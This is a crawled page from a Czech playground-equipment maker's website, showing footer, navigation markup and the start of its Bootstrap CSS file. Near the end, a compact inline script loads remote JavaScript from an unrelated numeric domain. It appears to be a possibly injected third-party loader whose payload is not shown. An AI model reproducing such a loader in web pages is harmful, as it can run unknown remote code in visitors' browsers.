                                <li><a href="/nabidka-zamestnani/t647">Nabídka zaměstnání</a></li>
                            
                                <li><a href="/obchodni-podminky/t517">Obchodní podmínky</a></li>
                            
                                <li><a href="/certifikat-iso-9001/t622">Certifikáty</a></li>
                            
                                <li><a href="/dokumenty-ke-stazeni/t519">Dokumenty ke stažení</a></li>
                            
                                <li><a href="/projekty-eu/t559">Projekty EU</a></li>
                            
                                <li><a href="/zasady-ochrany-osobnich-udaju/t802">Zásady ochrany osobních údajů</a></li>
                            
                                <li><a href="/cookies/t425">Cookies</a></li>
                            
                                <li><a href="/informace-gdpr/t535">Informace - GDPR</a></li>
                            
                                <li><a href="/kniha-her/t618">Kniha her</a></li>
                            
                                <li><a href="/provozni-knihy/t720">Provozní knihy</a></li>
                            
                        </ul>
                    </div>
                    <div class="col-xs-12 col-sm-3">
                        <h3>Sledujte nás</h3>
                        <ul class="social socialColor clearfix">
<li class="facebook"><a href="https://www.facebook.com/hristebonita" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/hristebonita/" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li class="youtube"><a href="https://www.youtube.com/@hristebonita4511" target="_blank"><i class="fa fa-youtube"></i></a></li>
<li class="linkedin"><a href="https://cz.linkedin.com/company/bonita-group-service-s-r-o" target="_blank"><i class="fa fa-linkedin"></i></a></li>
</ul>
                    </div>
                
            </div>
        </div>
    </div>
    <div class="footerRow4">
        <div class="container">
            <div class="row"><div class="col-xs-12 center-xs"><p>Jelikož naše výrobky neustále vylepšujeme a inovujeme, některé vizualizace nebo fotografie herních prvků a sestav nemusí být v daném okamžiku shodné s reálným výrobkem, ale můžou být nepatrně odlišné. Stejně tak barevné provedení výrobků je možno měnit. Proto si společnost Bonita Group Service s.r.o. vyhrazuje právo změn, a to jak technického řešení, tak i vzhledu u všech výrobků, zejména na webových stránkách a v propagačních materiálech.</p></div></div>
            <div class="row">
                <div class="col-sm-6 text-center text-sm-left mb-2">© 2010-2025 <a href="https://www.hriste-bonita.cz"><strong>Dětská hřiště Bonita</strong></a> </div>
                <div class="col-sm-6 text-center text-sm-right mb-2">
                     Vytvořil <a href="https://www.web-klub.cz" title="E-shop, seo optimalizace">WEB-KLUB.cz</a>,
                    
                        <a href="#" id="disable-mobile-mode">PC verze</a>
                        
                    
                </div>
            </div>
        </div>
    </div>
</footer></div>

    <div id="menuWrapper">
<div class="container menu">
    <nav id="mainMenu">
        <ul class="level1">
            
            <li class="hasSubmenu " >
                <a class="js-headerLazy js-url-stop" href="/detska-hriste"><strong>Dětská hřiště</strong></a>
                
                <div class="subMenu"><div class="container">
                    <ul class="level2">
                            <li class="col-md-3"><a href="/herni-sestavy"  class="active"><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/14.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Věžové sestavy UNIVERSAL</span></a></li>
                        
                            <li class="col-md-3"><a href="/baby-line" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/124.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Baby line</span></a></li>
                        
                            <li class="col-md-3"><a href="/retezove-houpacky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/28.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Řetězové houpačky</span></a></li>
                        
                            <li class="col-md-3"><a href="/piskoviste-a-domecky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/154.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Pískoviště a domečky</span></a></li>
                        
                            <li class="col-md-3"><a href="/edukacni-panely" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/152.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Edukační panely</span></a></li>
                        
                            <li class="col-md-3"><a href="/lanove-pyramidy" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/44.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Lanové pyramidy</span></a></li>
                        
                            <li class="col-md-3"><a href="/splhaci-balancni-prvky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/25.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Šplhací a balanční prvky</span></a></li>
                        
                            <li class="col-md-3"><a href="/trampoliny-do-zeme" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/94.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Trampolíny do země</span></a></li>
                        
                            <li class="col-md-3"><a href="/houpadla-na-pruzine" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/35.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Houpadla na pružině</span></a></li>
                        
                            <li class="col-md-3"><a href="/tunelove-sestavy" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/34.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Tunelové sestavy</span></a></li>
                        
                            <li class="col-md-3"><a href="/lanove-drahy" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/43.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Lanové dráhy</span></a></li>
                        
                            <li class="col-md-3"><a href="/balancni-lanove-prvky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/53.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Balanční lanové prvky</span></a></li>
                        
                            <li class="col-md-3"><a href="/skluzavky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/41.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Skluzavky</span></a></li>
                        
                            <li class="col-md-3"><a href="/vahadlove-houpacky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/27.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Vahadlové houpačky</span></a></li>
                        
                            <li class="col-md-3"><a href="/kolotoce" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/33.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Kolotoče</span></a></li>
                        
                            <li class="col-md-3"><a href="/dopravni-prostredky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/157.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Dopravní prostředky</span></a></li>
                        
                            <li class="col-md-3"><a href="/inkluzivni-prvky" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/153.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Inkluzivní prvky</span></a></li>
                        
                            <li class="col-md-3"><a href="/doplnujici-prvky-detskych-hrist" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/40.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Doplňující prvky dětských hřišť</span></a></li>
                        
                            <li class="col-md-3"><a href="/mestsky-mobiliar" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/133.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Městský mobiliář</span></a></li>
                        
                            <li class="col-md-3"><a href="/dopadove-plochy" ><div class="categoryImage"> <img data-header-src="/UserFiles/category-ikony/46.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Dopadové plochy</span></a></li>
                        
                    </ul>
                </div></div>
                
            </li>
            
            <li class=" " >
                <a class="js-headerLazy" href="/street-workout"><strong>Street workout</strong></a>
                
            </li>
            
            <li class=" " >
                <a class="js-headerLazy" href="/fitness-a-posilovaci-stroje"><strong>Fitness a posilovací stroje</strong></a>
                
            </li>
            
            <li class=" " >
                <a class="js-headerLazy" href="/agility-psi-hriste"><strong>Agility</strong></a>
                
            </li>
            
            <li class=" level1-category-last" >
                <a class="js-headerLazy" href="/nove-herni-prvky"><strong>Novinky</strong></a>
                
            </li>
            
            
                <li class="hasSubmenu">
                    <a class="js-headerLazy" href="javascript:void(0);">O firmě</a>
                    
                        <div class="subMenu">
                            <div class="container"><ul class="level2">
                                
                                
                                <li class="col-md-3"><a href="/o-firme-bonita/t642" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/icon-about.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">O firmě Bonita</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/nabidka-zamestnani/t647" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/icon-job-offer.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Nabídka zaměstnání</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/katalog/t9" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/2Katalog.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Katalog</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/photoGalleries.dhtml" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/2Foto.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Fotogalerie</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/vzorove-detske-hriste/t11" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/2vzor.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Vzorová hřiště</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/informace-o-vyrobcich/t730" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/2vzor.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Informace o výrobcích</span></a></li>
                                
                                
                                
                                <li class="col-md-3"><a href="/reference" ><div class="categoryImage"> <img data-header-src="/UserFiles/File/Ikony-menu-stromove/2Reference.png" class="img-responsive" width="70" height="48" alt="" /></div><span class="categoryName">Reference</span></a></li>
                                
                                
                                
                                </ul>
                            </div>
                        </div>
                    
                </li>
            
                <li >
                    <a class="js-headerLazy" href="/kontakty/t5">Kontakty</a>
                    
                </li>
            
        </ul>
        <ul class="level1 hidden-md hidden-lg">
            <li><a href="tel:+420 515 555 100"><svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" class="mr-2" style="vertical-align: text-bottom;"><use xlink:href="#i-phone" fill="#e42126"></use></svg> +420 515 555 100</a> </li>
            <li><a href="/ajax/feedback.dhtml" class="modal-trigger"><svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" class="mr-2" style="vertical-align: text-bottom;"><use xlink:href="#i-envelop" fill="#e42126"></use></svg> Napište nám</a></li>
            <li id="mainMenu__customer"></li>
        </ul>
    </nav>
</div></div>


        <script>
            var itemId = 1975;
            var showPostForm = false;
            var noPost = true;
        </script>
    
<script src="/static/libs.min.js?1116"></script>
<script type="text/javascript" src="/js/custom/default.min.js?1116"></script>
<script type="text/javascript" src="/js/custom/itemDetail.min.js?1116"></script>
<script src="/js/ajaxforms/validation/messages_cs.js"></script>




<div id="modal-placeholder"></div>
<div id="modal-main"></div>




    <script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true;g.src="https://394424.com/nf51GERC/5PNEKjG2/app.js";t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script"));</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hriste-bonita.cz/css/all.css?1116
body_size: 164000
content:
/*!  Bootstrap v3.3.6 (http://getbootstrap.com) Copyright 2011-2015 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:16px;-webkit-tap-highlight-color:transparent}body{font-family:"Roboto",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.625;color:#29265E;background-color:#FFF}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#29265E;text-decoration:none}a:hover,a:focus{color:#111028;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.625;background-color:#FFF;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:26px;margin-bottom:26px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:26px;margin-bottom:13px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:13px;margin-bottom:13px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:34px}h2,.h2{font-size:26px}h3,.h3{font-size:22px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:12px}p{margin:0 0 13px}.lead{margin-bottom:26px;font-size:18px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:20px}}small,.small{font-size:87%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#29265E}a.text-primary:hover,a.text-primary:focus{color:#19173a}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#29265E}a.bg-primary:hover,a.bg-primary:focus{background-color:#19173a}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:12px;margin:52px 0 26px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:13px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:26px}dt,dd{line-height:1.625}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width: 992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:13px 26px;margin:0 0 26px;font-size:20px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.625;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:26px;font-style:normal;line-height:1.625}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:26px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.625;vertical-align:top;border-top:1px solid #E5E5E5}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #E5E5E5}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #E5E5E5}.table .table{background-color:#FFF}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid 